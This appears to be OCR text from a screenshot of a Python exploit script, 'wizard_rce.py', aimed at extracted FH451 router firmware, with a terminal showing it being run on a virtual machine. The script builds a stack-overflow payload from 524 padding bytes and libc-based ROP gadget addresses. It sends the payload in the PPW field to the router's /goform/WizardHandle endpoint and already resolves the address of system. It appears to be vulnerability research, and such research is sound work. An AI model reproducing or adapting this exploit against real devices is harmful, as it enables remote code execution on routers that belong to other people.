 Open
wizard_rce.py
~/Desktop/firmware/fh451/_FH451_kfw_V1.0.0....FH451_kfw_V1.0.0....
Save
1 import requests
2 from pwn import *
3
4 libc = ELF('./squashfs-root/lib/libc.so.0')
5 system_offset = libc.symbols["system"]
6 #base = 0x3fe4a990
7 base = 0x3fe36000
8
9 system_addr = base + system_offset
10 puts = base+libc.symbols['puts']
11 str = b"hello-I-am-fzz\x00"
12 mov_r0 = base+0x00040cb8 # mov r0, sp; blx r3;
13 pop_r3 = base+0x00018298 # pop {r3, pc};
14
15 payload = b'a'*524 + p32(pop_r3)+p32(puts)+p32(mov_r0)+str
16
17 ip = '0.0.0.0:80'
18
19 url = f"http://{ip}/goform/WizardHandle"
20
21 data = {"WANS":"-1","WANT":"2","PPW":payload}
22
23 ret = requests.post(url, data)
darkrai@darkrai-virtual-machine: ~/Desktop/firmware/fh451/...
darkrai@darkrai-virtual-machine:~/Desktop/firmware/fh451/_FH451_kfw_V1.0.0.9_cn_
svn8051.zip.extracted/_FH451_kfw_V1.0.0.9_cn_svn8051.bin.extracted$ python3 wiza
rd_rce.py
INS